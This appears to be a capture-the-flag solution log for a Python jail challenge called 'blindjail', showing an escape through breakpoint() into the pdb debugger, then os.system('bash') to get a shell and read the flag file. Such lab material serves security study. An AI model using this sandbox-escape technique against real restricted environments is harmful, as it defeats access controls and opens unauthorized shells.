 -------------------------------------------------------------
WELCOME TO THE BLINDJAIL
--------------------------------------------------------
fret not that you cannot see, fret that you cannot leave.
>>> breakpoint()
--Return--
> <string>(1)<module>()->None
(Pdb) import os
(Pdb) os.system("bash")
ls
flag.txt
main.py
cat flag.txt
nitectf{sl1d3_0ver_th3se_4ttribut3s}